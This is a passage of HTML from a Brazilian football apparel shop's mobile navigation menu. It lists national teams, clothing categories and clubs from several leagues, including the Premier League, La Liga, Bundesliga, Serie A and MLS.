    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
